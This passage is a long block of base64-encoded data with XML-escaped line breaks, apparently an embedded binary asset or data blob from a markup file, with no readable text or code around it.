kGkmtLbIJugklz&#10;jQC+aTuJhBtpKI7WDIlSol9PdYWibwA/J3mb1SYDFwWON892IpIJqZvtnjGDMVcE0fOfbscbijOl&#10;iX9/kpEscl4LHO91g/EkmRYbjJXGY26ZKEq3LC/npANNTSj4qJsnTuaeuQ02iZAM2cfw6cQV69az&#10;ckezm3ZJE6patOCEA01NIvqoX/77cZ5We3ZrtlVX89Arr3Lx0UdZid+jqvm3tIb27BFhJk2bt2Kl&#10;0XhZ9yXPNRrvL1OeL8XxAM/YTsC0UilKm/zUjuwmmBv6AwCz/RGybVPgeEnu//AnoKXtJBJuuaE4&#10;WjMEolszEvt6ckO/LfB34OPxpNNsm8lt0vlz4Hgl921UYmOqKF0LlNzW3jyYXAt1Uj2l6uZJmzqh&#10;/GwjeVQAxxjKA+AWg7EkudYYjGXvuFXzVACe7SSi8OUDRtGlg4kJBR/12rz5fMlyC1gxZ0gPs4Ug&#10;nU6M15cPPoCObe00Vpz41jR++tKrVmLLB64LX+Ki8R5lZWXGY3ft0PyitMlTtqDZ9lE6pV8fjj3A&#10;3N7+BStX8eMXXjYWLyHmAgttJ2FaqRSlTb171geOtyjC630D+GKE1yt1jwCn2k6iAWdg9sZXWt1v&#10;KI7WDIHo1oxEns50Q78j8BRmZ7Xn47/AJYHjldyXMomdqffi3MDxthiKlSamnv9NwAJDsSR6hwJd&#10;DcTZALzYRB4dDeQBsAu4z1AsSTYN+G3YgUDze4cmyKfGHGIl7rYdO/jyPx8qxdNHJWtwD7OFoNkr&#10;VAiK0xmHjrYS971Nm7n8wUesxJYPm7p+A28vXsLI/v2Mx+7Ytk2zfm5Ml860r6yMOJvGabZ9NDq3&#10;bMl1Z59JucFNEL987AmqS+97yiTbCdiQtDadcTF1EyzqUxn2+rJkU1JbOQ4GrrOdRAosBO4xFEtr&#10;hkB0a0biCjFu6LcB/kOyCtIbgUuB41WQlpiYWiOT+n3DNlNr4TR1WEi1cw3FmRQ43q5G/v04Q3kA&#10;TAwcb63BeJJcJof8bjIYKwoTbCcQhRHt23PQ4EFWYt88aTLBapOH8cWmwW3b0K2qymjMmctUlI7L&#10;AR2r2G9Afyuxf//EU8zZrP22STFpxkwrcdu1bt2snxvbt0/EmTSuFjTbPgKVFRU8eeFnGNi9u7GY&#10;k96azk1vv2MsXoKoKJ1howzFUYEp2ZLayvG7QE/bSSTcLsy2F9aaIRDd34+p11NehZi6GdJ3AE78&#10;KeXtcWBU4Hi3qJgkcXBDvy/mTlgl9fuGbaaK0toUkFJu6LcGzjMUrqkjP4cbySLnnwZjSbJtNRhr&#10;p8FYUTjKdgJRuOjgA6goN38b7t3Vq/mm/5zxuGLPkYYLQQCv6nRibC4+5GArLZunL1qstt0J85il&#10;ol3b1s077TzS+Gz7dSzfrsYzxRjZoT0vff5iDh1mbjrkmo0buezBh43FS5BaYLLtJGzIfPtuN/Rb&#10;AXsbChf1bFhTLeNKRRJvEu8LXGQ7iRT4F4bmc2rNkN0UvWYk9PV0NfCpOBMpwHrgqsDx7rSdiGRe&#10;Itvolwo39CuB4YbC6flPr9Mxs3mkBvh3E485wkAe73vcYCxJNpN3UdN0ZLYlcKTtJKJw/P6m9qp+&#10;2G/+81+2VVdbiS127N+nt9F4u6qrmag5rrE5Zt99rMT98b//YyWuNOypZcvZtG2b8ZbYrVpUNOvn&#10;hvc0PNt+pWbbN1dFWRk/dsbwpeMmUGVwfn11TQ3fuv9fpdqRYQaw3HYSNmS+KA3sg7n/zihvgunE&#10;Y7S2AbNtJ7GHrugmVD42kGvpa+q3aK0ZAtGtGYl6PbmhPwL4uYFc8vEw8MXA8ZbYTkRKgorSdo0A&#10;mncno3B6/tPrSkNxJgWO1+AdKzf0hwOmetW9GTieegzK+0ytk5CuovRhQDvbSRRrZIf2jLIwB3TG&#10;osX86S0j+7slQfbqZbYZ36I1a9hZU2M0ZqkY3akje/frazzu8+/M4v4FmqqVNDW1tcxettz4KIgW&#10;Fc37ijK4p7n2z6DZ9s0xulNHLjrkYD5x6MH07myqudwHbvjvJG6dOct43IQoydbdUBpFaZM3IadF&#10;eC2TeZeCGYHjJWlrcBnwQ2CA7URS4FhgncF4WjMEolszklYIuxZo3jCg6KwFrgwc72+W85DSYuq9&#10;uBWYayhWmpjcOJXEzjjSBDf0jyJXeDKhqc+fA00kUee/BmNJ8nUwGCtNRenxthOIwln77mOl/e71&#10;k3zjMcW+IT3MFoIWrFxlNF4pOWPUSMyvHPC7p5+xEFXyMXv5CuNF6eZoWV5O/65djcbUbPuPKi8r&#10;Y0jbNrQqL2dwVRUDOlUxvHt39urZg1ED+jGge3crawzAQy+9wpcmTrYUPRFUlM4wUzchFwSOtyHC&#10;6+nUY7SSdoOyD/Al20mkwMOA6QE2WjMEolszTBalG8257ob/cUYyadiD5E5Hl2R7GrHK1BqZtE1w&#10;SWFqLVwaON5aQ7EkIm7olwG/NhRuC7nPosaY/Ox+3mAsSb6WBmOlqSh9tO0EouDtZWqKxQfmrVjJ&#10;n6e/bTzu7h799BmcfPCBVnPIku/f/yDXvPxak48b2N306cSVRuOVknF7DTMec+qChTywcJHxuJKf&#10;xWvfs51CXo7t3bPZJ6yb65UlxTUgeuD0U/nkYYdGlI005uk3p3H6AyU5R/p91UDJ7hxUUTo6URc9&#10;deoxWkkrSj9tO4EU2Az8AHNtu9+nNUMgfUXpfAoxXzGSSf1WA18IHO9+izlIiXJDvwW5VvomqHV0&#10;/UythXr+0+lcwNTdn3vz2BRocqPfcwZjSfKZPE6UlrbxbQDHdhLFqigr4+Chg43H/Xv4ovGYexpq&#10;+MRu1r2yZFmTjxnTpTPtKs02x5qh04mxaFlebuVE7N0JWDukYfPWmN9Xtqu68FuzBxuebb9j1y4m&#10;FblBZqjhGdil6tFXX+fU+x6kprbWdio2vQGkY4dJDFSUjk5kN8Hc0G9FbvaeRCdJRelfo7/ffFyG&#10;nb83rRkC6StKN9oK3g397sCJhnLZ0z+ALwWOp55uYsteQCtDsZL0fSNJUvfZKma4od8V+K3BkDfl&#10;8RhTr9dFgePpLr7szmRRer7BWMU4AvujZ4p2cr8+VLVpYzTm5m3b+f0rTZ+ojdtAFaUjs3NXNROX&#10;N/2xMbZvHwPZfNgLi5cYj1kKThvYn7atzS6Bazdu4tqpUU6ak6jNWWO+jrVjV+FF6RG9e8WQScMW&#10;r1lb9Gx7010mSk0t8JfJU7jw8Sdtp5IEE20nYFOmi9Ju6HcC+hkKF+VNsJGA2f4W2ZeUm5S9gIts&#10;J5ECz9P0vL/Iac2Q3RT995Ow19NxmP/MXwFcHjjeQ4bjiuwpabPdS4ob+l3IjS0xQc9/+twAmDqS&#10;EAaO91JjD3BDvzVg6jijXq+yJ5PHcxYYjFWMTMyTPsrCKekpb89kzY6dxuPublz3brRpZWpfYPYt&#10;XrMmr4LLvn3MFoK2bN/OiylpJ5w244aYXzsmTptedGFP4rV5p/m1vbYZJ1qHGT51PH9lcaek96uq&#10;olO7thFlI3vasn0HP3jgIX77hvbx15lsOwGbMl2UJr03ITUbNlorAsdLyoCbW4AutpNIuK3Aty3F&#10;1pohEN2akaTXk2skiw+7UQVpSYgkvRdLkcnPKP2GmyJu6F8OnGkw5O/yeMxAoCzuROpovZA9DTQY&#10;a57BWMXIxDzpgwYMMB7zoQTc9D2sn/kTu1k2f2V+jaeG9TBbCFqQZ15SuAMH9Dce8/7X7a8d0rjl&#10;W7caj7lxW+ExB5mebb+8uNt44/r3jSgT2dOMRYu57O/3E6w233o+oXYCz9pOwiYVpaOxHZgV4fVU&#10;YIpWUr5RHQucYjuJFPgN9hZmrRkC6WvdDU3nbH6LNfyw7rT4VwPHMz0bXmR3pt6Lq9SKt16mnv9q&#10;4G1DsaRIbuiPA/5oMOTbwIN5PG5QzHnsbqbBWJIOgwzF2ZKgTduNqQIOsZ1EFEYavtG9aes2bp0Z&#10;5a+bzbNvb7PzRLNu1or8vmYO7mm2EDR/1Wqj8UrJPoY3dqzesIH7Fyw0GlMKt3L7DuMxN27dVtDj&#10;e7VuTY9OHWPKpn7Tli0r6uf3MzwDuxRs2b6dmydN5muTA6pLe370nl4ENttOwqZy2wnEzNRNsLcD&#10;x9sV4fVMFjJKQRJOIbQHfmU7iRSYB/zAYnytGQLRrRlJKsR0M5FIPb4M3OeGvnogiU2mNu4k4ftG&#10;Eo0yFGdW4HjbDcWSIrihvx/wMNDSYNifBI6XTy/KQXEnspsFBmNJwrmhXwYMMRRuuqE4xTqSDByk&#10;GNy2DT06mr0x/+q8+Ym4+Tu8l9kTu1k3fenyJh/Tsryc/l1NjqeHWXnMuZbC7dW+HV07dDAa8+W5&#10;843Gk+Zp38L89L6NBZ7OPrpfH2Oth973/OKlRf28PrOiU11Tw2Ovvo772z9y9TNTEvGdJGGesZ2A&#10;ban/gt8EUwWBqE/i6tRjtJJwUvrHwEG2k0iBiy3H15ohkL6T0rMDx2tq22qUmyAK9Umgtxv6pwaO&#10;p95uYpQb+h0wV2RSUbp+ptZCPf8pUFeQngR0Nhh2GnBfno8dFGMee1pgMJYk30DAVPUhCb8f5yMb&#10;86T7mW8HGsyeYzxmfUy3bs26cPGSJh9zbO+etKgwW7CatqzpYrkUbnz/fsZjPjd7rvGYUri2ht/j&#10;AO9tLuxQ5wGGTx1v2LqV19etL+oaQwyPPsiinbuq+e+bb/F/k3wma7RDYybZTsA2nZSORmQ3wdzQ&#10;7wb0iup6Atj/pXs/4CuWc0iDv2B/noLWDIH0FaWn5fGYpu9gxMsBnndDf7jlPKT0mDqlC/a/byRO&#10;3ck/U38HKkonnBv6R5D7rme6e8e38jwlDWCyglJcj0HJGpObTNPyeTXBdgJR2L+v+XagkxJw2rFr&#10;q5b07mJy/1G2bdy6lVfzKLiM7mt+jre/yPavmtk0ykIr4cfnqCidBt0rK43HXLF+Q0GP37tXz5gy&#10;qd/CIscItCwvp383s10msqiiopzKli3ZusvmuZjE2wqEtpOwLbNFaTf0B5KbQWRClDfBdOIxWtXA&#10;DMs53G45flr8mNzflxVaM6ROJGtGAl9PL8eeRdOGkStMH247ESkpJscbqCj6USZP/un5TzA39C8h&#10;16ask+HQ/w0c77ECHm/qbtQWtZuXPRxsMFYaitJdyciIouGGT16t37KFSSvsjwyf0LcP5WWmm7dm&#10;V74FF9OFoDUbNzJ3yxajMUvF8J5m145VGzYUfdJUzOjTvp3xmIvfW1fQ44cYfv3OK/Jz77jevYx3&#10;mcii8rIyjt5vXyZ/9Ur+NOEofQ+o33NAyf8emNmiNGZ/gYnylzoVmKJlc75gGfA1zN5gSKtvAba3&#10;c2vNEIhuzUja6+nfsWeRn27A027on247ESkZpt6LtaRnRqdJOvlX4tzQ7+yG/r3AzZidIQ2wE7iy&#10;wJ8xdVJ6jaE4kh6OoTg1wGuGYhVjPBm5X9W7cyej8RYkpF3mQRZO7GbZ3DwLLsMMF4KKPZ0oDevV&#10;yews+vkrkrF2SNP6Vpk6//CBeasL++o60PCp43eKnG0/up8+s6JU2bIlVxx/DC9deiFD27a1nU7S&#10;lPw8acjIl/wGmGoVuCZwvChbr6nAFC2bNygHAP9Htt9nUXiM3PNkm9YMgejWDJMtg5s8HRg43nTA&#10;N5BLPtoA97mhf5XtRKQkmCpKzw0cT8dEPsrU878JzedNFDf0y9zQPweYCXzKUhq/ChxvZoE/0yWW&#10;TD5qraE4kgJu6Jdjrig9LXC8wnpw2nG07QSi0rOj2cJSvsXLuO3TWxOmojQrz4KL6Tne8xKyCSKL&#10;jK8dK5OxdkjTBloYjTBzTf5F6QM6VlFluBA5dWlxt1n3MdxlolSMHjqEZ6+8HKerqV+xUqHk50lD&#10;totlqZsNW0cFpmjZLEqrbXfTtgA/Irdj3zatGQLpmye9mfy7DHyL3GnOJCgHfu+G/h/c0FePJImT&#10;qTVSraPrZ2otnBY4XlLWt5Lnhv7xwAvA3wCzR7Y+MB24phk/1yniPETycTDmRh0EhuIUa7ztBKLS&#10;0/Bpx4VrkrHnZUgPs8XRrMun4NKnsjU9DL/eij2dKPWrKCujW5Wpj4WcRWvfMxpPmq+/4aL0tp07&#10;mbIq/6L0Ef36xpjNR9UCkxYvLeoaQ3uqKB2XPl268K/LLlJhOmcD8IrtJJJAReniRVb0rLsxPzKq&#10;6wlg7ybxuWRod3eM/kFyFmOtGQLRrRmmXk/TA8fLa1NH4HgvAL+IOZ9CfZncqWn185HIuaHfFzD1&#10;G7taR9cvrRu+pEBu6Ld2Q/98N/RfBp4AxlhMZxfw2WaO4zA1pG+roTiSDicajJWGonRfYITtJKJw&#10;UKeOxmdULkxIYWmgitKRqQWeWdJ0weWovn0wPb3zjSJPJ0r9bKwdC9YmY0OLNG2w4fX13VWrqanN&#10;f//vKMOdMlasW8fy7cVN4Rvco1tE2Uh9enbqyH0XX6BW3vAsud9VS14mi9Ju6LcE9jEULsqbkMPI&#10;tTWV6Ni4STwA+IOFuGkzDfic7SRAa4Z8SNF/P4ZfT4UWYn4A3BNHIkX4JPBfN/T1W4BEzeRsdxVF&#10;9+CGfitgL0Ph9Pxb4IZ+pRv6J7mhfwuwAvgLcIjltAC+Hzjeq7aTaEImfw+XZjvBYKwpBmM1V2ZO&#10;Sfdtb2qfywcWrltnPOaeRnfqSFUb/ZoalZXr1rN0W9MFlwP69DaQzQdqamt5qsjTiVK/vu3bG4+5&#10;aH0aJjsImG/TX+hYiOGGW2EvXFncbPuhbdvSzcKc7lLTr2sX7v3MpykvM719KlE0T7pOC9sJxGQE&#10;5v7borwJpja80doQON5CC3F/Bqi40ritwAW2k9iN1gyB6NaMxL6eAserdkP/fGAn8Nl4UmqWw4Hn&#10;3dA/MXC8ubaTkcxQUdqufUjoWiiFq+vO0p9cm+Gx5Nbt0UClzbzq8RTw6yJ+3tRd4NaG4kjCuaHf&#10;B3PzpKcHjrfYUKxiZKbjWE8LRemlmzYbj7mnw/v3s51CpixYld/c5r0NF4KWrX2PDbt04CsOvSys&#10;HcsSsHZI00Z36mi8tfvMZcsLerzpk9yzVxQ3RsDrb7bdeCk7ZOgQ/ni0xxUTJ9tOxZaJthNIiqwW&#10;pU3dhKwlN68sEoHj3Q/Gu+1ItMYA59lOIgWeApJ0gkVrhkQp0YWwusL0hcAq4GvRp9Rsw4EX3ND/&#10;WF2rcZFimXovbgW0meKjTK6FUY7GOIvSHo3RCmhLbr5ta6APMIhcQTrpvzsuBM7Jd6xFA0z1yuxk&#10;KI4k3+mY+z7/hKE4xcrMSeke7cyfdlxbZAvTKOxruHVr1s3J85TikJ49Ys7kwxauKu50ojSsu4Wi&#10;9NodO4zHlMKdMGyo8ZjBvAV5P7airIz+3brGl0w9ip1tv7/hLhOl7uKjPe5/axp+kSfcU2gN2kz/&#10;P0m/sdBcpm6CzQscT1vJ5H3tgbtsJ5EC64GzbSexB60ZEqVEF6UBAserBb7uhv5y4DfRplSUbsAk&#10;N/TPDRzvX7aTkdQz1U1iRuB41YZipYmptXBp4HhRDsH7FnBQhNcTMzYDpwWOt8Z2InnSSWl536cM&#10;xnrcYKzmGkJuI0wmVLUx30xi3hb7I+v36mW2OJp1+Z5SHGi4EJRvsVwK1761+a8J8xOwdkjTjhhu&#10;tii9ZfsOHl6Uf5OV8T170KqF2XLTK0uKm21vustEqWvdsiU/PfkEjrzjbtupmPYMUMzm6UzJ6iwr&#10;UzfBtLtBdnco5mYnptnJ5E6VJYnWDInSKENxVgSOl18vtwYEjvdbcq30k1RQawP80w39K20nIunl&#10;hn4LkjvbvVSk7rPVDf1yciMYJF1qyJ2Qft12IgXQ4DrBDf29gSMMhdsIBIZiFWOC7QSiVFVpvihd&#10;U1trPOaeTJ/Yzbp8Ci4HdKyiqm1bA9l84O3lhbX0lfzZWDskHUYPGWw03swlS6gu4HPl0L59Yszm&#10;o3buqmZikSel9Zll3rh9RnD6wP620zBtku0EkiSrRWlTBYGphuJIOlShVspNeRJ42XYS9dCaIVFK&#10;VSEmcLy/AKeSrM0i5cC1buj/rq5IJFKovci1ITYhstbRGZOqtbDOIHIbYyRdPh843iMRXctU78q2&#10;buh3MRRLkusig7EeDhwvDb1ZM9O6G+zcHOhnuZhVWVFB3y5a3qKSb8HliH7mZ6K+vGSp8ZgSn8Ft&#10;9RU46T4xoB89Oprd1/j6gncLevxIw+MbFq9Zw86a5h8+LS8rY0D3bhFmJPm6cvyRtlMw7RnbCSRJ&#10;5m70uqFfBQw0FE4nY2R3S0lWUSdpqoErMXezLy9aMyRKaX09BY73GHAMsC6qa0bkauA+N/T1G7IU&#10;KvFt9LPMDf1OQD9D4aJ8/k21fJfofDtwvJsjvJ7J7/KDDMaShKn7bnOhwZD3GYxVjEwVpU23MAXo&#10;1Kql8Zi7O75Pb1pUVFjNIUvyLbiMMlwI2rFrF5NXFNW0SxrRuqX593GVhZhSmE8ddIDxmI/PmFnQ&#10;44f07B5TJvWbv7K4dejI7t2o1GvfiiNG7M2oqg620zBlKVDYmynjMleURjchxZ5XAd92Egn2S2CW&#10;7STqoTVDomTy9RTp6czA8Z4HxgFLorxuBE4HnnZDX9tXpRBa2+0yWdyNci3cN8JrSfy+HTjeLyO+&#10;5uaIr9eYQQZjSfKcB5j6brMeeMpQrGLsC5itrMWsdUvzRelulk9KH9S3t9X4WZNvwWW44Zmoi1av&#10;KailrxSmVQvzGzu6tVHL8CSrKCvjmP3M/qqydtMmHnx3UUE/M6i72aL0rBXFte4e2998lwnJqSgv&#10;57JDR9tOwxS17t6D+W/I8TN1E3IrMNdQLEmHGnItcN8E9racS9K8C/zEdhIN0JohUUp1ISxwvGlu&#10;6B8O/Jdc++OkOBx43g39EwPH0/tI8mHqvbgqcLzifhPOJlNjMaqBtyO83sgIryXxiqMgDbninalh&#10;eKY6q0jC1I0m+arBkA8EjrfdYLzmytQpaVsGd+rI5CJPjhXjqTnzWHbHX63Fj9t1559j9CR4vgWX&#10;wT3SdTpRGldroeA/rHNnJi5faTyu5OcLo0bSrcps6+5X584v6PFdW7Wkd+dO8STTgOlLi5tt/8z8&#10;hVye0c+ssrIyOrWppE3LlvTp1JFB3boxok9v+nXraju1/xk/cgRMnGw7DRNUlN6DitLNNyNwvGpD&#10;sSQ9dgBjgYuBY4EuQFK2j7Ymd7PV9Pt+C3A+CWvbvRutGRIlU6+nGmBGHBcOHO9dN/Rd4DHg0Dhi&#10;NNNw4AU39E8OHO8l28lI4pk6qatT0vUztRbOirjQopPSyVcDfCFwvJtiuv66mK5bH5Mb2SRZzsLs&#10;Jua03G092nYCUdu4dZvxmEO6dgXmGI/7vudXr+H51WusxY/TYV06G29Nnk/BpaKsjP6Giwyz85hz&#10;Lc23aZv5fUSDumoWfJKdf/hhxmM+Ob2wvb8T+vahrKwspmzqFy4urtHfi2vf48W170WUTToc3q0r&#10;nzvkYE4bM5ou7dtbzWWffn0Z2KaShRa+LxmmedJ7UFG6+SJtmyqZsg74Td2fJDkGeNxC3HtIdltz&#10;rRkSJVOvp7mB48U29zJwvFVu6B8NPEhug01SdAMmu6F/duB4D9tORpLJDf0OmGuLq6J0/UythZE9&#10;/27ot0AnpZNuM3BO4HiPxBhjdYzX3tOBBmNJQtSdkv6BwZCzSPbvYu8rB46ynUQWDOjS2XYKmTW2&#10;n/k2r/kUXMb37GF8fvn05cWdTpTk6a+1I7FO6tub0UOHGI25edt2bpw2vaCfOaivqWZDORu3buXV&#10;deuNxsyC51ev4fkn/ss3J03mD8cdwznjDqfc8GaC95WXlfHxYUP501uFvdZSZh6wwHYSSZPFmdKm&#10;TsaowCRpcyDQ0nDMGuBLhmMWSmuGRCkzpzMDx9sEnAL8I+5YBWoDPOiG/hW2E5HEMtU6GrS2NyR1&#10;RWlgGOa/J0n+FgLjYi5IAyyN+fq7298NfbvHE8SG84F9DMa7OXC8pHTuasyBQOYqIhu3mz/tOKxn&#10;D+MxS8WIXmaf23wLLocaLgQBvLDY5Mdl6Vm/zfypweE9zc4ll/x9bcJRmC4ZPv/OLDbvKqzZ416G&#10;P38WrjK5lzR71uzYyWce/Q9X/vUetu6w19x09IB+1mIbotbd9chUUdoN/f5AR0PhdDJG0uZThuPV&#10;kGtNl9geHFozJEpu6PcjY6+nwPF2AOcAfzIRrwDlwJ/c0P+NG/p2tnRKkqV6tnvauaE/EDA18CzK&#10;51+npJPraWB04HivG4i12ECM91WQG/sjJaJuE8LPDYbcCdxlMF4xJthOIA7rt8bW2KhBI/qZL1CW&#10;iuEJLbjs09tsMVGnE+NnZe3o29t4TGnaKf36cNQo8xOG/vXG1IJ/ZqjhNXLuCs1Aj8L1097mG/f+&#10;08ose4DB3btZiWuQitL1yFRRGt2EFGnMIYbj/RN4wHDMQmnNkCiZfD0ZO50ZOF5N4HhXAj80FbMA&#10;XwXuc0O/0nYikiim3ou1QKb7TDVTWtdCzfdNnl3Ad4HjA8czNaC0uMF0hUvSiAyJ33cAk3f9/xE4&#10;3iqD8Yox3nYCcVi7xXxhqUv79jiaDRuLQd27G42Xb8HFdCFIpxPjt2rzZuMxq9q25Wh1WkicH518&#10;gvFT0ivXb+DmGe8U/HMDDRcXZ2m2fWSumzaDh15+1UrsPp0z1yhnT5onXY+sFaVNtWtcETietuNI&#10;mhxhIebVFmIWSmuGRCnTmxwCx/sJcCm5LghJcgbwtBv6XW0nIolhcrb7FkOx0sTU87+JaGczmWz7&#10;Lk17B3ADx/t54HgmP3fmGIwFcKLheGKJG/ojyW2mM+n/DMdrrpbAONtJxOHd9XZOk54yYi8rcbOs&#10;vKyMfoaL/fkWXEwXy+etTMtel/RasmGTlbin7LO3lbhSvy/vP8r4LGmAx15/g+oCT82O7NCeTu3a&#10;xZRR/aYuXWY0Xtb94KmJbN+503jcLu0zPc1oOrDcdhJJlLWidBrn14mYYPqG15WYncnXXFozJEqm&#10;Xk9bgbmGYn1I4Hi3kGvLb2/gTP2OAJ53Q9/8b2ySRJmZ7Z5Spoq70yKek6r23cmwC/g1cGDgeC9a&#10;iF/4sZDi7OeG/lDDMcUwN/TLgVuBVgbD/jdwPGOddYp0KJDJO5LT175nJe5xo/SRFrWjenSndcuW&#10;RmPmU3Dp2qolvTt3ij+Z3czW6cTYvbFmrZW4R48cYSWufFSv1q357sdPMh63uqaG658v/Cv4uH59&#10;Y8imYbXAM0vScNs5PaZt2Eg4a7bxuG0rWxuPadBk2wkklYrSzaObkJI2JxiM9Qhwk8F4xdCaIVEy&#10;9XqabvjU2IcEjvcAcDywwVYODdgLeMEN/TG2ExF76ma7m+r/lJab/aal7rPVDf2W5NYQsWsKcFDg&#10;eN8MHG+bjQTqOtuY/nw7y3A8Me9qwDEcMy2npAGOtp1AXBZu3ca2Heb3ch44aCD9KjXdJkqjDc/b&#10;zbfgMqFvH8rKzDb3fXOZDn3Fbfn27Wzett143FED+jMi26cWU+OmU0+me1WV8bgvzprTrJnxo/qY&#10;XSNXrlvPUgvvkax79h3zRelKwxu+DJtoO4GkykxR2g39Fpg74aCbkJImrYB9DMWqAX5M8k5RfoTW&#10;DImS4dfTNENxGhQ43mTgKCBpbem7A5Pd0D/VdiJiTabb6CddXXHX1HeOKJ//EUCLCK8nhZlPrjDr&#10;BY5n/TMOmGo43oVu6JseFyiGuKF/APBzw2FfDBzvv4ZjFmOC7QTitOy9dcZjtqio4Koxo43HzbJ9&#10;evU0Gi/fgsuBhgtBAJMWLTEesxQte898p4WK8nK+NPZQ43Hlw67cb18+fsjBVmJf709p1s8NNzyP&#10;fMEqjRGIw6s6fR6lGnRSukGZKUoDe5ObRWSCbkJKmhyDuVZxNwGvGYpVLK0ZEiWTr6dEbHIIHO91&#10;cm2z59nOZQ9tgAfd0P+i7UTEChWl7TJZ3I3y+d83wmtJ/pYCnwdGBI53f8Tt2IvxhuF4w4EjDccU&#10;A9zQbw/8HbNtuwF+YDheMdoAY20nEafFltrwnjV2DOWGT9Bm2dAeZuc251tw2dtwsXzVhg0s3mal&#10;mUnJsbV2fHLMaCq0dlhzWJfO/PR0O3vsZyxazD1z5zfrZ4cYXiPnrEja+YhsmGlhI12GvQHYmeOS&#10;AlkqSpu6CVlDbki5SFpMwMwN4qXAFwzEiYrWDIlSSRbCAsebQ64wbfpUWVPKgevc0P+1Tp+VnMzP&#10;dk84k2thlBt0NHzTrLnkvjMOCxzvxsDxktZh53ULMb9sIabE73bMdY94nx843lOGYxbDATLdZ3r+&#10;qtVW4vbv1pXP76v5sFEZ2L2b0Xj5FlyGmj6duNLO67kUzV9t57nu1akTXzlofyuxS13nli25+7Pn&#10;UtW2rZX4tz77XLN+rrysjP6G18iZGiMQi+UWWqJv27nTeExDJtlOIMlUlC7cbFszzkSaoZJcwShu&#10;NcBPDMSJktYMidIog7ESU5QGCBxvOeABz9rOpR5fB+51Q7+17UTEGFNr+4zA8aoNxUoTU8//0sDx&#10;ojw+YnINL2XPAKcDeweOd0PgeFttJ9SA0ELMT7ihP8xCXImJG/pfB860EPqHFmIWI9OtuwGmLrHX&#10;6viqYyfotHQEKisq6Ne1q9GY+RZcBnQzWwiat1KnE02ZutheG90rjhmv09KGlZeV8fC5n2JY715W&#10;4s9etpxr32zeFJ1x3bsanwv8ypJlRuOVil6V5m+dbduhonQpUlG6cIkqBog0oRI4zECc/5Jr3Z0m&#10;WjMkSqZeT6sCx1thKFbeAsdbDxwPPGQ5lfqcBTzthn4X24lIvAzPdtfaXr+0fraaPOFdapYBvwL2&#10;CRzv6MDxHkzBho53ANPHk8qAnxqOKTFxQ/+TwC8thH44cDzfQtxijLedQNyCdxdbiz2sdy9+cNgh&#10;1uJnxdG9elBRbvb2aT4FlxHt29O5fTsD2XzgbZ1ONGbSgnetxR7QrRu/cB1r8UvR/Z/8OONG2utu&#10;8cf/TqKmtnmTdMb06xtxNo3buauaicsTd1ssEwZ1aG885qZsjoTYCTRvQHuJUFG6cImY5SmSJxMF&#10;6V3AKQbiRE1rhkTJVH+rxBbC6joCnAHcZjuXerjA827oD7adiMSq5Ga7J1DqitJu6FcCQ6K6nnyE&#10;D3w7cLyZthPJV91s68BC6E+5oX+AhbgSITf0xwJ3Y/5eyw7gq4ZjFqsDcKjtJOL20tr3WLtpk7X4&#10;XzzmaAa3bWMtfhaM7tvHaLx8Cy5ef7OFIIA3lqoobcpbGzawasMGa/EvnXAUIy0UqErRXz92Ip88&#10;zN7H4YxFi7lu2oxm//zIXmZPdy9es4adNTVGY5aKUYZHQgC8t3mz8ZgGvAzY+/KXApkoSruh3wEY&#10;ZChcYgsCIvU43kCMr5MrTKeG1gyJkl5PH6g7/XYJ8DPbudRjb+AFN/R1XCS7SnK2e1K4oV8FDDAU&#10;LsrnfwQZ+Z0ooT4NfMt2Es0w0ULMMuD3FuJKRNzQ3w94ArBRAfxD4HhzLcQtxpFAC9tJmPDWwkXW&#10;Yner6sDtZ5xmLX4W7GX4Jn2+BZdRfXobyOYD1TU1PL1MLXNNsrl2dGzbllvO+qS1+KXinlNP5rxx&#10;JqYuNuwX/3mqqJ8fZniNnL9yldF4pWS/PmY3YQGsWLfeeEwD1Lq7CVm5AWNyDpxOxkiaxF2UDoFb&#10;Y44RB60ZEiW9nnYTOF5t4HjfA66ynUs9egDPuqH/MduJSCxUlLbL5PMf5VqoedLxu8YN/bR11Xnc&#10;Utzxbuh/xlJsKUJdQXoS0NFC+OXANRbiFivzrbvf99pCe214AY4aNZLvjxltNYc0G9ojmQWX4YYL&#10;QUvWrmXzrqRP4MiWl+cvsBr/8L33UhvvmLQsL+fxs8/k7CPsPr+T3prO3XPmFXWNQT26R5RNfmat&#10;UOvuuIwdPtR4zKXvrTMe0wAbG5xTJStFaVM3wTYD8w3FEolC3LM1zyCd7Si0ZkiUTBZiphmMVZTA&#10;8a4FziE3SyVJ2gAPuaH/BduJSORKerZ7Aph6/quBtyO8norS8SsH7nFDfx/bieQrcLx5wCxL4X/n&#10;hr7ZPohSlLq265OAbpZSuCJwvI2WYhdjgu0ETHl4RpQfW83z3VNP4fSB/W2nkUoDu5t9a+dbcBls&#10;uBC0cOVqo/EEHn77Hdsp8NWTTuCcoZqCFaXBbdvwwqUXcuJBdqe2bNuxg2/8u7h9mFUtWtCnS+eI&#10;MsrPdI0RiIXXoxt7G+7AATBrxUrjMWO2FXjBdhJJl5VWSaZugk2rmzEmkgZxnwT8EbA05hhx0Zoh&#10;UTJV0KgFphuKFYnA8f7uhv5a4F/YaWXZkHLgejf0BwHf1Ps0M0p+trtlpj5bZwWOtz2qiwWO9y3S&#10;2V46b27oXwrcZDmNDsAjbuiPCRzvPcu55OtR4CsW4nYD7nBD/yR9PiWfG/pHkDtZX2UphYcCx3vA&#10;UuxidMXc57Z1/srVLF6zln5du1jLoXXLltz82XNZfeOt+Cou5q2qRQt6de5kNGY+BZfysjIGdOtq&#10;IJsPzM5e4SDxwjVrWbhqFQO7m92AsLuWLSq48fxzWHnDrTydx6xzadwnBvTjhnM/bXxdqc9fnn2O&#10;V4tsnXxs396Ul5VFlFF+wsVLjMYrFVcd6VJm+O8S4MXs/X2GwDbbSSSdTkoXJvFtU0V2c3qM154F&#10;/C7G68dNa4ZEydQNtXmB4202FCsygeM9Sa49YxLvfn0duNcN/Va2E5Hi1M0zHmgonIrS9TP12arn&#10;v0CB490M3Gc7D2AYuTW3wnYiefq7xdgnAN+1GF/y4Ib+WeTa89kqSK8HvmgpdrGOIjv3o/Lywuw5&#10;tlOgS/v2/OPiCzmmV0/bqaTGcf36JLLgMq57Vypbmf0V5u3lOp1oQzjL/trRoU0b/nGp1o5ilJeV&#10;8fvx4/jH5RcnoiA9d/kKvvT0M0Vf50DDM4g3bt1adCFdPmpCrx6cMvog43G3bN/OM9nb8KTW3XnI&#10;yi8BOhkj8mFVQFyfJtXA54A0toh7n9YMiZIKMU0IHO9FYByw2HYu9TgLeNoNfbM9pyRqmu1unz5b&#10;k+1SkjFS5Djg/2wnkY/A8V4BihuyV5wfu6Efd+cjaQY39M